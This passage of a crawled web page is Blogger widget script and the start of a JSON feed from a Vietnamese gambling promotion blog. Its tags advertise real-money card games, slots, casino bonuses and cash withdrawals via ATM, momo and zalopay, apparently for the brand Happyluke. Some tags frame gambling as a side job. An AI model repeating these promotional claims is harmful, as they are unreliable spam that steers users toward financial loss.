'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVqJREzPwA9cLmsJ5RTEAoAVs7uxTcNxwie0zPvZNub-8ipn6kQKA7e83qAdo4ReiK14Q9kybk6G3HLaj305PIyfBVRi04mhcaOfxBOuZ4S3V9eGBnGEfpAtt3O3dH6SqQ-8UntZq-uDe/s400/thuong-nap-bai-online1.png', 'url': 'https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3461045469816031032}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3461045469816031032', 'title': 'Ch\u01a1i b\xe0i online v\u1edbi 50% Th\u01b0\u1edfng N\u1ea1p L\u1ea1i L\xean \u0110\u1ebfn 1,000,000 VND ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVqJREzPwA9cLmsJ5RTEAoAVs7uxTcNxwie0zPvZNub-8ipn6kQKA7e83qAdo4ReiK14Q9kybk6G3HLaj305PIyfBVRi04mhcaOfxBOuZ4S3V9eGBnGEfpAtt3O3dH6SqQ-8UntZq-uDe/s400/thuong-nap-bai-online1.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Pok Deng', 'id': 501385306349411361}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng Roulette Live', 'id': 9183613596196827731}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 3 c\xe2y', 'id': 2002079233159025669}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Poker 3 L\xe1 D19', 'id': 3812218232499142802}, {'title': 'C\xe1ch ch\u01a1i game b\xe0i c\u01b0\u1ee3c Blackjack casino Singapore', 'id': 5185489828564320442}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Andar Bahar ', 'id': 5246339986994411131}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY78pz5q8FicC8PWgJZxg_tIq6flEw:1768999830045', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/Khuy%E1%BA%BFn%20m%E1%BA%A1i?orderby=updated&alt=json-in-script&callback=labelthumbs
body_size: 109900
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-20T07:26:29.644-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"436"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8238497209057864438"},"published":{"$t":"2024-11-18T07:09:00.006-08:00"},"updated":{"$t":"2024-12-04T07:05:26.121-08:00"},"